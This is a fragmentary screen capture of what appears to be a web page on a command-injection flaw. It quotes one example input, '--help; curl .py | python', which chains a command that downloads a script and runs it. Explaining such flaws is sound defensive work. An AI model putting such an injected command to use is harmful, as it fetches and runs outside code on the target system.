
Search
Login
l that allows attackers to inject and
like `--help; curl .py | python` to